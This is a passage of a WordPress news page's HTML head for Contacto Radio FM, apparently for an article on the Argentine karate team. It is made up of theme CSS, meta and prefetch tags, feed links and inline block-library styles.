.gridslider .mg-blog-post .title a, .gridslider .small-list-post .mg-blog-post .title a{
	color: #212121;
}
.gridslider .mg-blog-post .title a:hover, .gridslider .small-list-post .mg-blog-post .title a:hover{
	color: var(--pri-color);
}
.mg-post-box .latest-meta { 
    color: #fff;
}
.mg-post-box .latest-meta .latest-date { 
    color:#f3f3f3;
}
.mg-post-box .latest-content { 
    color: #fff; 
}
.mg-post-bottom .mg-share-icons .mg-share span a{
	background-color: #CCD1D9;
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share span a:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle{
  background-color: #CCD1D9;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle i{
  color: #fff;
}
.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{
  background-color:var(--pri-color);
  color: #fff;
}
.mg-subscriber .overlay {
	background: #f3f3f3;
}












.mg-breadcrumb-section .overlay {
	background: #fff;
}
/*==================== post ====================*/
.mg-blog-post .bottom h1, .mg-blog-post .bottom h1 a {
	color: #fff;
}
.mg-blog-post .bottom h1:hover, .mg-blog-post .bottom h1 a:hover, .mg-posts-modul-6 .mg-sec-top-post .title a:hover, .mg-blog-inner h4 a:hover {
	color: var(--pri-color);
}
.mg-blog-post-box .small {
	color: #666;
	background: #fff;
}
.mg-blog-post-box h4.title, .mg-blog-post-box h4.title a {
	color: #212121;
}
.mg-header {
	background: #fff;
}
.mg-header h1.title a {
	color: #212121;
}
.mg-header h1.title a:hover, .mg-header h1.title a:focus {
	color: var(--pri-color);
}
.mg-blog-post-box h4.title:hover, .mg-blog-post-box h4.title a:hover, .mg-blog-post-box h4.title:focus, .mg-blog-post-box h4.title a:focus {
	color: var(--pri-color);
}
.mg-blog-category {
}
.mg-blog-category a{
    color: #fff;
    background: var(--pri-color);
}
.mg-blog-category a:hover {
    color: #fff;
}
.mg-blog-meta {
    color: #02071b;
}
.mg-blog-meta a {
	color: #02071b;
}
.mg-blog-meta a:hover {
	color: var(--pri-color);
}
.mg-blog-meta i {
	color: #7B8697;
}
.mg-blog-date {
	color: #868686;
}
.mg-blog-post.lg .mg-blog-meta i, .mg-blog-post.lg .mg-blog-meta a , .mg-blog-post.lg .mg-blog-meta span {
	color: #fff;
}
.post-form {
    color: #fff;
    background: var(--pri-color);
}
.mg-comments h4 {
	color: #212121;
}
.mg-blog-author {
	background: #e8e8e8;
}
.mg-info-author-block {
	background: #fff;
	border-color: #eaeaea;
	color: #222;
}
.mg-info-author-block a {
	color: #212121;
}
.mg-info-author-block h4 {
	color: #333;
}
.mg-info-author-block h4 span {
	color: #999999;
}
.mg-info-author-block .mg-info-author-social li a {
	color: #fff;
}
.comment_section .comment-reply-link {
	background: #f0f0f0;
	color: #666;
	border-color: #f0f0f0;
}
.mg-comments a {
	color: #777;
}
.mg-comments h4 span {
	color: #999999;
}
.mg-comments .comment-list li {
	background: #fff;
	border-color: #eee;
}
/*==================== Sidebar ====================*/
.mg-sidebar .mg-widget {
	border-color: #eee;
	background: #fff;
}
.mg-sidebar .mg-widget h6{
    color: var(--secondary-color);
}
.mg-wid-title span.bg {
    background: var(--pri-color);
	color: white;
}
.mg-sidebar .mg-widget ul li {
	border-color: #eee;
}
.mg-sidebar .mg-widget ul li a {
	color: #222;
}
.mg-sidebar .mg-widget ul li a:hover, .mg-sidebar .mg-widget ul li a:focus {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget ul li .mg-blog-category a, .mg-sidebar .mg-widget ul li .mg-blog-category a:hover {
    color: #fff;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a {
	color: #212121;
}
.mg-sidebar .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-widget.widget_search .btn:hover, .mg-sidebar .mg-widget.widget_search .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-mailchimp-widget .btn {
	color: #fff;
	background: var(--pri-color);
}
.mg-sidebar .mg-mailchimp-widget .btn:hover, .mg-sidebar .mg-mailchimp-widget .btn:focus {
	background: #002954;
}
.mg-sidebar .mg-widget .mg-widget-tags a, .mg-sidebar .mg-widget .tagcloud a {
	background: #f3eeee;
	color: var(--pri-color);
	border-color: #f3eeee;
}
.mg-sidebar .mg-widget .mg-widget-tags a:hover, .mg-sidebar .mg-widget .tagcloud a:hover, .mg-sidebar .mg-widget .mg-widget-tags a:focus, .mg-sidebar .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci {
	color: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i {
	color: #fff;
}
.mg-sidebar .mg-widget .mg-twitter-feed li::before {
	color: var(--pri-color);
}
.mg-sidebar .mg-left-menu-widget ul li:hover, .mg-sidebar .mg-left-menu-widget ul li.active {
	background: #002954;
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li:hover a, .mg-sidebar .mg-left-menu-widget ul li.active a {
	color: #fff;
}
.mg-sidebar .mg-left-menu-widget ul li a {
	color: #212121;
}
.mg-widget .calendar_wrap table thead th, .mg-widget .calendar_wrap table tbody td {
    border-color: #eee;
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more_btn, .more-link {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme:hover, .btn-theme:focus, .more_btn:hover, .more_btn:focus, .more-link:hover, .more-link:focus {
	color: #fff;
	opacity: 0.8;
}
.btn-theme-two {
	color: #fff;
	border-color: #fff;
	background: rgba(0,0,0,0);
}
.btn-theme-two:hover, .btn-theme-two:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme-three {
	color: #3b3e79;
	border-color: #e9f3ed;
	background: rgba(0,0,0,0);
}
.btn-theme-three:hover, .btn-theme-three:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-blog:hover, .btn-blog:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	background: #fff;
	color: #999;
}
.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover,  .navigation.pagination .nav-links .page-numbers.current:focus {
	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.pagination > .page-item .page-link {
	color: var(--secondary-color);
}
.pagination > .page-item.active .page-link, .pagination > .active > span, .pagination > .page-item.active .page-link:hover, .pagination > .active > span:hover, .pagination > .page-item.active .page-link:focus, .pagination > .active > span:focus {
    border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
	color: #222;
}
.mg-page-breadcrumb > li a {
	color: #222;
}
.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
	color: var(--pri-color);
}
.mg-page-breadcrumb > li + li:before {
	color: #222;
}
/*==================== blog ====================*/
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-heading-bor-bt h5 {
	color: #212121;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #121026;
}
footer .mg-footer-top-area h6 {
	color: #fff;
}
footer .mg-widget h6, footer .mg_contact_widget .mg-widget h6 {
	color: #fff;
}
footer .mg-widget ul li {
	color: #fff;
	border-color: #242425;
}
footer .mg-widget ul li a {
	color: #fff;
}
footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li {
	color: #fff;
}
footer .mg-widget .mg-opening-hours li {
	color: #fff;
}
footer .mg-blog-post h3, footer .mg-blog-post h3 a {
	color: #fff;
}
footer .mg-blog-post h3 a:hover{
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li span.icon-addr i {
	color: #fff;
}
footer .mg-blog-post span {
	color: #fff;
}
footer .mg-widget .mg-twitter-feed li a {
	color: #aaaed1;
}
footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption {
	border-color: #777;
	color: #fff;
}
footer .mg-social li span.icon-soci a {
    color: #fff;
}
.facebook{
	background: #3b5998;
} 
.twitter{
	background: #1da1f2;
}
.linkedin{
	background: #cd201f;
}
.instagram{
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.youtube{
	background: #cd201f;
}
.pinterest {
	background: #bd081c;
}
.vimeo {
	background: #44bbff;
}
.dribbble {
	background: #ea4c89;
}
.skype {
	background: #0078ca;
}
footer .mg-footer-copyright {
	background: #090818;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	color: #aaaed1;
}
footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
	color: #fff;
}
footer .mg-widget p {
	color: #fff;
}
footer .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
	background: #fff;
    color: var(--pri-color);
    border-color: #fff;
}
footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget .mg-widget-blog-post a {
	color: #fff;
}
footer .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.ta_upscr {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff !important;
}
.ta_upscr:hover, .ta_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: var(--pri-color);
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: var(--pri-color);
}


/*Responsive*/ 
@media (max-width: 992px) {
.mg-trhead {
	background: rgba(0,12,28,0.8);
}
}
@media screen and (min-width: 240px) and (max-width: 767px) {
.mg-trhead.conte .navbar-wp .navbar-nav > li > a {
    color: #fff;
    background: #000;
}
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: var(--pri-color);
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: var(--pri-color);
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: var(--pri-color);
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: var(--pri-color);
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: var(--pri-color);
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--pri-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: var(--pri-color);
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed" href="https://contactoradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed de los comentarios" href="https://contactoradio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://contactoradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontactoradio.com%2F2024%2F07%2F12%2Fla-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://contactoradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontactoradio.com%2F2024%2F07%2F12%2Fla-seleccion-argentina-de-karate-concentra-en-la-pampa-rumbo-al-mundial-de-japon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://contactoradio.com/wp-content/cache/min/1/p/jetpack/15.4/modules/related-posts/related-posts.css?ver=1768338466' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 